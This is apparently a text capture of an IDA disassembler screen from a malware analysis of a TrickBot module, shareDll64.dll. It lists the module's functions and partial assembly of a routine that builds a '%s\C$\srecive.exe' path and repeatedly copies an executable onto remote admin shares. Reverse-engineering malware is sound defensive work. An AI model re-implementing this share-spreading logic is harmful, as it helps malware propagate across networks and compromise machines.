 server
IDA - shareDll64.i64 (shareDll64.dll) C:\Temp\trickbot_modules_\shareDll64.i64
File Edit Jump Search View Debugger Options Windows Help
Local Windows debugger
Library function Regular function Instruction Data Unexplored External symbol
Functions window
IDA View-A Hex View-1 Structures Enums Imports Exports
Function name
DllEntryPoint
sub_18000104A
func_strconcat
sub_18000111B
sub_18000119A
sub_180001311
Start
Control
Release
FreeBuffer
JRE_OnUnload
JRE_OnLoad
sub_1800018DB
sub_180001930
sub_180001990
func_DropExeInNetworkShare
WNetEnumResourceW
WNetAddConnection2W
WNetCancelConnection2W
WNetCloseEnum
WinHttpOpen
WinHttpConnect
WinHttpOpenRequest
WinHttpSendRequest
WinHttpReceiveResponse
WinHttpQueryDataAvailable
WinHttpReadData
WinHttpCloseHandle
sub_180002E40
Line 16 of 29
.text:0000000180002586 mov dword ptr [rax], 'e'
.text:000000018000258C lea rax, [rbp+790h+var_380]
.text:0000000180002593 add rax, 4
.text:0000000180002597 mov dword ptr [rax], 'rs\$'
.text:000000018000259D lea rax, [rbp+790h+var_380]
.text:00000001800025A4 add rax, 0Ch
.text:00000001800025A8 mov dword ptr [rax], 'xe.e'
.text:00000001800025AE lea rax, [rbp+790h+var_380]
.text:00000001800025B5 mov dword ptr [rax], 'C\s%'
.text:00000001800025BB lea rdx, [rbp+790h+var_380]
.text:00000001800025C2 lea rax, [rbp+790h+BinaryPathName]
.text:00000001800025C9 mov rcx, rax ; %s\C$\srecive.exe
.text:00000001800025CC call func_strconcat
.text:00000001800025D1 mov edx, 0 ; bAlertable
.text:00000001800025D6 mov ecx, 12Ch ; dwMilliseconds
.text:00000001800025DB mov rax, cs:SleepEx
.text:00000001800025E2 call rax ; SleepEx
.text:00000001800025E4 lea rdx, [rbp+790h+BinaryPathName] ; LPCWSTR
.text:00000001800025EB lea rax, [rbp+790h+NewFileName]
.text:00000001800025F2 mov r8, [rbp+790h+lpMachineName]
.text:00000001800025F9 mov rcx, rax ; LPWSTR
.text:00000001800025FC mov rax, cs:wsprintfW
.text:0000000180002603 call rax ; wsprintfW
.text:0000000180002605 mov [rbp+790h+var_1C], 0Ah
.text:000000018000260F
.text:000000018000260F loc_18000260F: ; CODE XREF: func_DropExeInNetworkShare+135↓j
.text:000000018000260F cmp [rbp+790h+var_1C], 0
.text:0000000180002616 jle short loc_180002661
.text:0000000180002618 mov rax, cs:off_1800032C0
.text:000000018000261F mov rcx, [rax] ; lpExistingFileName
.text:0000000180002622 lea rax, [rbp+790h+NewFileName]
.text:0000000180002629 mov r8d, 0 ; bFailIfExists
.text:000000018000262F mov rdx, rax ; lpNewFileName
.text:0000000180002632 mov rax, cs:CopyFileW
.text:0000000180002639 call rax ; CopyFileW
.text:000000018000263B test eax, eax
.text:000000018000263D setnz al
.text:0000000180002640 test al, al
.text:0000000180002642 jnz short loc_180002660
.text:0000000180002644 mov edx, 0 ; bAlertable
.text:0000000180002649 mov ecx, 3E8h ; dwMilliseconds
.text:000000018000264E mov rax, cs:SleepEx
.text:0000000180002655 call rax ; SleepEx
.text:0000000180002657 sub [rbp+790h+var_1C], 1
.text:000000018000265E jmp short loc_18000260F
.text:0000000180002660 ; ---------------------------------------------------------------------------
.text:0000000180002660
000019DB 00000001800025DB: func_DropExeInNetworkShare+B2 (Synchronized with Hex View-1)
Output window
Flushing buffers, please wait...ok
Database has been saved
IDC
AU: idle Down Disk: 4GB
9:53 AM
7/30/2021